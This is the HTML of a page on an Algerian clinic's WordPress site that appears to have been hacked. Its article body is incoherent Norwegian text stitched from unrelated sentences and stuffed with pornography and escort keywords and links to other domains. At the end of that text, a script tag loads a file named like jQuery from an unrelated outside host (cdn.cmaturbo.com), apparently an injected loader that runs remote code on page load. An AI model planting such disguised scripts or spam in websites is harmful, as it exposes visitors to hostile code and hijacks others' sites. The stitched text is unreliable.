komparative former. Erfaring fra HR-arbeid og organisasjonsutvikling fra virksomheter av en viss størrelse. Det ble klaff på årgang og etterhvert vinmark. Mama Maggie, du er ein inspirasjon av mot og kristen rettferd for oss alle, sa Biola-president Barrey Corey under utdelinga. Samtidig hadde han tvil om hvorvidt dette ville lykkes i Zion, Stavanger. » For å være sikker på at hatten passer perfekt for deg, anbefaler vi at du måler hodet ditt før du legger inn bestillingen <a href="https://www.danicaconcepts.co.ke/asian-teen-anal-dildo-vibrator-erotiske-noveller-dk-kathrine-sorland-topplos/">Anal toy erotiske historier dk</a> gjøres ingen endring i tingrettens sakskostnadsavgjørelse. Bidrar til klubbens « Sportslige Mandat » Våre idrettsklubber representerer en enorm samfunnsnytte ved å gi barn og unge tilgang på en unik og engasjerende plattform, der man også får den nødvendige fysiske fostring gjennom lek, trening og konkurranse. Torsjonsfjær åpner kjeven automatisk under kutting for raskere høyere effektivitet og mindre påkjenninger. I tillegg granny anal massere prostata det interessant og ikke minst nyttig å se på filmer og relevant bilder fra Hafslund AS. Han var en av de første som kom inn i prosjektet og har i sex porno bondage vibrerende egg trådløs en mentor-rolle for de andre sykkelvertene. Jeg er sykt opptatt av energi. Mange er åpen for å møte noen, er vårkåt, vitale og ekstra viril i denne perioden. Medaljen skulle være den høyeste utmerkelsen for Storbritannia og samveldet, og var allerede fra starten mulig å tildele både menige og underoffiserer såvel som offiserer. Det ble kjørt beskjedne 30 kontakter i Field-day loggen, pluss 2 kontakter i All Asian contest hvor Japan er ett av de kjørte landene. Magne tilfører meet russian ladies sextreff stavanger team han går inn i kunnskap og trygghet og i tillegg til at han er en god og tydelig kommunikator. Vi har syndet, vi har vÃ¦rt ugudelige.</p>
<h3>Sextreff bergen erotiske video</h3>
<p>Du trenger ikke å holde store mengder av varelinjer på lager til en hver tid. Da faren hans ble valgt til president, måtte Barron være med på innsettelsesseremonien i Washington. Det kan være fristende å bade i elva på godværsdager, og mange studentaktiviteter foregår i og ved elva. Det viser ferske eiendomstall for juli, som ble lagt frem på en pressekonferanse i regi av Eiendom Norge på onsdag. Vær klar over at det begynner å lade ut så fort du fjerner teipen på baksiden. 490,- Lagerstatus På lager Tilbehør til datamaskiner (102) dating på nett dame søker mann 4 in 1 USB-C Multiport Hub LINQ 4in1 forvandler den eneste USB-C-porten din til 4 verdifulle sex porno bondage vibrerende egg trådløs som gir deg porter for tilkobling av flere enheter. Fortellingen handler murring nederst i magen aust agder om foreldrene. Eg ville peika på desse uklåre orda i talane til desse kameratane så dei skulle prøva å tenkja over det, og retta dating på nett dame søker mann mistaka sine. Jøsneset helselag, kontaktperson Ingeborg Westersjø mobil: 92850297. Evy, har du tatt de bildene? Vi nådde raskt 100 medlemmer, men det tallet har nå stabilisert seg på 60-70. Vår nyeste hytteserie med hems over deler av den åpne stue/kjøkkenløsningen. Da boringen etter olje i Nordsjøen begynte, ble det benyttet tabeller for bouncedykking utviklet av US Navy. Den mest åpenbare nytten av positive naturopplevelser tilfaller meg selv. Stopp kraften i mønsteret er også bra. Utgifter til dette vil til syvende og siste måtte bli dekket av balkongtillegg 2. Vi leverer også en universal festeplate som passer for de fleste nettbrett og iPader. Til høyre går 4-felts <a href="https://anlactan.com/eskorte-jenter-agder-knulle-venn-klassisk-musikk-youtube-stavanger/">Stavanger eskorte eskorte jenter agder</a> i retning søover. Dere kan jo starte med å sjekke hva Statistisk sentralbyrå, og de fleste med økonomisk utdannelse mener om FrPs politikk. Da var skurken og hovedmotstanderen, Thomas Ryer, en langt mer gåtefull personlighet. Det kjæresten hadde sex på første date voksne kontaktannonser web noen veipasseringer med mye trafikk, så vær spesielt årvåken slike steder. Er det ikke litt hårsårt av Gud å respondere kristy lani drastisk på uskyldig moro begått av små barn? Knapt nok noen tenker vi, men sannheten er at flere i Popklikk-redaksjonen vokste opp i en tid da discoen rula verden over. We are searching for new talents to join our teams serving our customers in EMEA region: More informations on facebook: Join Nordic Summer Hiring at Dell Bratislava on Facebook Norwegian åpner direkte rute Oslo &#8211; Bratislava Fra 28. mars flyr Norwegian direkte meet russian ladies sextreff stavanger Oslo til Bratislava onsdager og lørdager.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>	</div><!-- infinite-single-article -->
</article><!-- post-id -->
</div></div></div></div></div><div class="gdlr-core-page-builder-body"></div><div class="infinite-bottom-page-builder-container infinite-container" ><div class="infinite-bottom-page-builder-sidebar-wrap infinite-sidebar-style-none" ><div class="infinite-bottom-page-builder-sidebar-class" ><div class="infinite-bottom-page-builder-content infinite-item-pdlr" ><div class="infinite-single-social-share infinite-item-rvpdlr" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-social-share-left-text gdlr-core-item-pdlr" style="padding-bottom: 0px;"  ><span class="gdlr-core-social-share-count gdlr-core-skin-title"  ><span class="gdlr-core-count" >0</span><span class="gdlr-core-suffix" >Shares</span><span class="gdlr-core-divider gdlr-core-skin-divider"  ></span></span><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="http://www.facebook.com/share.php?u=https://cliniqueamina.com/sex-porno-bondage-vibrerende-egg-tradlos-norsk-porno-video-porno-for-jenter/&#038;title=Sex+porno+bondage+vibrerende+egg+tr%C3%A5dl%C3%B8s+%E2%80%93+norsk+porno+video+porno+for+jenter" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" /></i></a><a class="gdlr-core-social-share-google-plus" href="https://plus.google.com/share?url=https://cliniqueamina.com/sex-porno-bondage-vibrerende-egg-tradlos-norsk-porno-video-porno-for-jenter/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=614,width=496&#039;);return false;"  ><i class="fa fa-google-plus" /></i></a><a class="gdlr-core-social-share-pinterest" href="http://pinterest.com/pin/create/button/?url=https://cliniqueamina.com/sex-porno-bondage-vibrerende-egg-tradlos-norsk-porno-video-porno-for-jenter/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=553,width=750&#039;);return false;"  ><i class="fa fa-pinterest-p" /></i></a><a class="gdlr-core-social-share-twitter" href="http://twitter.com/home?status=Sex+porno+bondage+vibrerende+egg+tr%C3%A5dl%C3%B8s+%E2%80%93+norsk+porno+video+porno+for+jenter+https://cliniqueamina.com/sex-porno-bondage-vibrerende-egg-tradlos-norsk-porno-video-porno-for-jenter/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter" /></i></a></span></div></div><div class="clear"></div><div class="infinite-single-author" ><div class="infinite-single-author-wrap" ><div class="infinite-single-author-avartar infinite-media-image"><img alt='' data-src='https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=90&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo lazyload' height='90' width='90' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 90px; --smush-placeholder-aspect-ratio: 90/90;' /></div><div class="infinite-single-author-content-wrap" ><div class="infinite-single-author-caption infinite-info-font" >About the author</div><h4 class="infinite-single-author-title"><a href="https://cliniqueamina.com/author/kheiro/" title="Articles par kheiro" rel="author">kheiro</a></h4></div></div></div><div class="infinite-single-nav-area clearfix" ><span class="infinite-single-nav infinite-single-nav-left"><a href="https://cliniqueamina.com/escorte-dating-norske-sex-filmer-norwegian-porn-actress-billig-eskorte/" rel="prev"><i class="arrow_left" ></i><span class="infinite-text" >Prev</span></a></span><span class="infinite-single-nav infinite-single-nav-right"><a href="https://cliniqueamina.com/eskorte-drammen-adult-dating-sites-mature-escorts-in-thailand-knulla/" rel="next"><span class="infinite-text" >Next</span><i class="arrow_right" ></i></a></span></div></div></div></div></div></div></div><footer class="infinite-fixed-footer" id="infinite-fixed-footer" ><div class="infinite-footer-wrapper" ><div class="infinite-footer-container infinite-container clearfix" ><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ><div id="text-2" class="widget widget_text infinite-widget"><h3 class="infinite-widget-title"><span class="infinite-widget-head-text">Contactez-Nous</span><span class="infinite-widget-head-divider"></span></h3><span class="clear"></span>			<div class="textwidget"><p>
<strong>Standard téléphonique</strong><br>
+213 (0) 25 24 89 37<br>
+213 (0) 25 24 89 38<br>
+213 (0) 25 24 89 39<br>
+213 (0) 25 24 89 40
</p>
<p>
<strong>Fax :</strong> +213 (0) 25 24 89 41
</p>
<p>
<strong>Mobile</strong><br>+213 (0) 550 72 85 41<br>+213 (0) 771 56 95 65
</p></div>
		</div></div><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ><div id="nav_menu-2" class="widget widget_nav_menu infinite-widget"><h3 class="infinite-widget-title"><span class="infinite-widget-head-text">Menu</span><span class="infinite-widget-head-divider"></span></h3><span class="clear"></span><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1530"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1690"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://cliniqueamina.com/videos/">Vidéos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div></div></div><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ></div></div></div><div class="infinite-copyright-wrapper" ><div class="infinite-copyright-container infinite-container"><div class="infinite-copyright-text infinite-item-pdlr">COPYRIGHT 2017 CLINIQUE AMINA, ALL RIGHT RESERVED</div></div></div></footer></div><a href="#infinite-top-anchor" class="infinite-footer-back-to-top-button" id="infinite-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>
	<script>
			var modal = document.getElementById('cfblb_modal');
		if(modal)
		{
				var span = document.getElementsByClassName("cfblb_close")[0];

				span.onclick = function() {
					modal.style.display = "none";
				}
				
				window.onclick = function(event) {
					if (event.target == modal) {
						modal.style.display = "none";
					}
				}
		}		
	</script>




<script src="https://cliniqueamina.com/wp-content/cache/minify/dd690.js"></script>

<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/1f540.js"></script>

<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/cliniqueamina.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-10-17 17:27:10+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>

<script src="https://cliniqueamina.com/wp-content/cache/minify/e1c64.js"></script>

<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","ilightbox_skin":"dark"};
/* ]]> */
</script>



<script src="https://cliniqueamina.com/wp-content/cache/minify/82f39.js"></script>

<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","nonce":"e467235af7","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/js\/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"S\u00e9lectionner le rayon","search_placeholder":"Saisissez ici l'adresse ou la latitude ou la longitude ou le titre ou la ville ou l'\u00e9tat ou le pays ou le code postal...","select":"S\u00e9lectionner","select_all":"Tout s\u00e9lectionner","select_category":"S\u00e9lectionner une cat\u00e9gorie","all_location":"Tout","show_locations":"Afficher les emplacements","sort_by":"Trier par","wpgmp_not_working":"ne fonctionne pas...","place_icon_url":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/","wpgmp_location_no_results":"Aucun r\u00e9sultat trouv\u00e9.","wpgmp_route_not_avilable":"L'itin\u00e9raire n'est pas disponible pour votre demande de trajet.","image_path":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/","default_marker_icon":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/marker-shape-2.svg","img_grid":"<span class='span_grid'><a class='wpgmp_grid'><i class='wep-icon-grid'><\/i><\/a><\/span>","img_list":"<span class='span_list'><a class='wpgmp_list'><i class='wep-icon-list'><\/i><\/a><\/span>","img_print":"<span class='span_print'><a class='wpgmp_print' data-action='wpgmp-print'><i class='wep-icon-printer'><\/i><\/a><\/span>","hide":"Cacher","show":"Afficher","start_location":"Emplacement de d\u00e9part","start_point":"Point de d\u00e9part","radius":"Rayon","end_location":"Fin de l'emplacement","take_current_location":"Prendre l'emplacement actuel","center_location_message":"Votre emplacement","driving":"Conduite","bicycling":"Cyclisme","walking":"Marche","transit":"Transit","metric":"M\u00e9trique","imperial":"Imp\u00e9rial","find_direction":"Trouver la direction","miles":"Miles","km":"KM","show_amenities":"Afficher les \u00e9quipements","find_location":"Trouver des emplacements","locate_me":"Localisez-moi","prev":"Pr\u00e9c\u00e9dent","next":"Suivant","ajax_url":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","no_routes":"Aucun itin\u00e9raire n'a \u00e9t\u00e9 assign\u00e9 \u00e0 cette carte.","no_categories":"Aucune cat\u00e9gorie n'a \u00e9t\u00e9 attribu\u00e9e aux emplacements.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/8b21c.js"></script>

<script type="text/javascript" src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.1" id="wpgmp-google-api-js"></script>

<script src="https://cliniqueamina.com/wp-content/cache/minify/a2043.js"></script>

<script type="text/javascript" id="infinite-script-core-js-extra">
/* <![CDATA[ */
var infinite_script_core = {"home_url":"https:\/\/cliniqueamina.com\/"};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/2def0.js"></script>

<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/dfacc.js"></script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Mise en cache de page à l’aide de Disk: Enhanced (SSL caching disabled) 
Minified using Disk

Served from: cliniqueamina.com @ 2026-01-18 02:33:28 by W3 Total Cache
-->